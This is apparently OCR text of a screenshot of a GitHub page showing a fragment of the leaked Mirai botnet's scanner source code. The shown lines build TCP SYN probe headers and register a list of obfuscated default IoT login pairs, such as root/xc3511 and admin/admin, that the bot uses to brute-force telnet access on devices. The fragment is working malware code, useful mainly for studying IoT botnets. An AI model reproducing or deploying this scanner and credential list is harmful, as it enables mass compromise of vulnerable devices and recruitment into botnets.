 GitHub, Inc. (US) https://github.com/jgamblin/Mirai-Source-Code/blob/master/mirai/bot/sc Search
119 tcph->doff = 5;
120 tcph->window = rand_next() & 0xffff;
121 tcph->syn = TRUE;
122
123 // Set up passwords
124 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
125 add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
126 add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
127 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
128 add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
129 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
130 add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
131 add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
132 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
133 add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
134 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
135 add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
136 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
137 add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
138 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
139 add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
140 add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
141 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass